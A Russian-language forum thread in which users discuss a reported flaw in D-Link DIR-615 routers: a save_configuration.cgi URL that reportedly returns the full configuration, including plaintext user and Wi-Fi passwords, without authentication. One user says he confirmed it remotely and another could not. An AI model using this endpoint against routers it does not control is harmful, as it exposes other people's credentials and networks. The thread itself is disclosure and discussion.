Текст поста исправил. Имеется ввиду что раньше была похожая уязвимость, которую исправили. Сейчас же появилась НОВАЯ. |

| Вернуться наверх |

|

|

AndreTM |

Заголовок сообщения:

|

|

|

Ну так надо сначала вообще к роутеру доступ получить. Нет, конечно, если у вас бюджетные домашние рутеры используются как core-маршрутизаторы, да еще в вашей же локалке сидят чужие люди… _________________ |

| Вернуться наверх |

|

|

Chajok |

Заголовок сообщения:

|

|

|

Хмм… Какой-то непонятный ответ. Это понятно что нужно получить доступ к роутеру. С тем где их использовать я согласен на 100%. Да вот незадача. В добавок того что в 90% дырой является именно неправильное администрирование добавляется еще и эта.

Первая преграда — шифрование Wi-Fi. WEP шифрование падает смертью храбрых через 20 минут. |

| Вернуться наверх |

|

|

bazill |

Заголовок сообщения:

|

|

|

не нравится = не ешь. какие проблемы? |

| Вернуться наверх |

|

|

Vitaliy Korkunov |

Заголовок сообщения: Re: Серьезная уязвимость в беспроводных роутерах DIR-615

|

|

|

Chajok писал(а): Читал что еще до 2006г была некая уязвимость у длинков, которую потом пофиксили. Сейчас же обнаружил НОВУЮ уязвимость. Уязвимость заключается в следующем. Если знать URL, по которому сохраняется конфигурационный файл, от МОЖНО ДАЖЕ НЕАВТОРИЗОВАННОМУ ПОЛЬЗОВАТЕЛЮ СОХРАНЯТЬ КОНФИГУРАЦИЮ. Считаю это не то что уязвимость — это просто дырище в безопасности благодаря которой можно увидеть PLAINTEXT`ом пароль пользователя USER и… WI-FI ENCRIPTION PASSWORD!!!! На основе каких данных были сделаны данные выводы? _________________ |

| Вернуться наверх |

|

|

De-Fox |

Заголовок сообщения:

|

|

|

Chajok писал(а): Первая преграда — шифрование Wi-Fi. WEP шифрование падает смертью храбрых через 20 минут. А кто Вам мешает использовать WPA или WPA2? WEP — это всего лишь стандартизированный алгоритм шифрования, который поддерживается абсолютно всеми производителями беспроводного оборудования. Так что по этому пункту Вы можете предъявлять претензии лично к себе. Используйте более стойкий алгоритм фирования. |

| Вернуться наверх |

|

|

Chajok |

Заголовок сообщения: Re: Серьезная уязвимость в беспроводных роутерах DIR-615

|

|

|

Vitaliy Korkunov писал(а): Chajok писал(а): Читал что еще до 2006г была некая уязвимость у длинков, которую потом пофиксили. Сейчас же обнаружил НОВУЮ уязвимость. Уязвимость заключается в следующем. Если знать URL, по которому сохраняется конфигурационный файл, от МОЖНО ДАЖЕ НЕАВТОРИЗОВАННОМУ ПОЛЬЗОВАТЕЛЮ СОХРАНЯТЬ КОНФИГУРАЦИЮ. Считаю это не то что уязвимость — это просто дырище в безопасности благодаря которой можно увидеть PLAINTEXT`ом пароль пользователя USER и… WI-FI ENCRIPTION PASSWORD!!!! На основе каких данных были сделаны данные выводы? На основе того что на моем роутере по адресу http:// <ip_adress>/save_configuration.cgi можно сохранить конфигурацию роутера без авторизации. В этом файле пароли хранятся в открытом виде. Проверял со многих компьютеров. Пользователь USER и ADMIN со смененными паролями, пустых паролей нет. |

| Вернуться наверх |

|

|

Chajok |

Заголовок сообщения:

|

|

|

De-Fox писал(а): Chajok писал(а): Первая преграда — шифрование Wi-Fi. WEP шифрование падает смертью храбрых через 20 минут. А кто Вам мешает использовать WPA или WPA2? WEP — это всего лишь стандартизированный алгоритм шифрования, который поддерживается абсолютно всеми производителями беспроводного оборудования. Так что по этому пункту Вы можете предъявлять претензии лично к себе. Используйте более стойкий алгоритм фирования. В данном топике вопрос стоит не в алгоритме шифрования. WPA, WPA2 были разработаны не зря и если они поддерживаются программной\аппаратной частью лучше использовать последний. Вопрос про админку роутера. Не должно там быть такой дыры. |

| Вернуться наверх |

|

|

lon9man |

Заголовок сообщения:

|

|

|

офигеть, товарищи!! подтверждаю!! по удалёнке зашёл на роутер.. save_configuration.cgi — выдал всю ИНФУ ПОЛНОСТЬЮ!! трудяжки Д-Линка, вы просто мега-спецы! |

| Вернуться наверх |

|

|

Chajok |

Заголовок сообщения:

|

|

|

Пришлось написать линк. Предвижу волну хаков ))) |

| Вернуться наверх |

|

|

Nite2 |

Заголовок сообщения:

|

|

|

По DIR-615 HW Rev B2 не подтверждаю. Удаленно пытаюсь зайти на такую страницу — пишет «Невозможно открыть страницу». Вечером проверю с локалки… |

| Вернуться наверх | |

Кто сейчас на форуме |

|

Сейчас этот форум просматривают: Google [Bot] и гости: 12 |

| Вы не можете начинать темы Вы не можете отвечать на сообщения Вы не можете редактировать свои сообщения Вы не можете удалять свои сообщения Вы не можете добавлять вложения |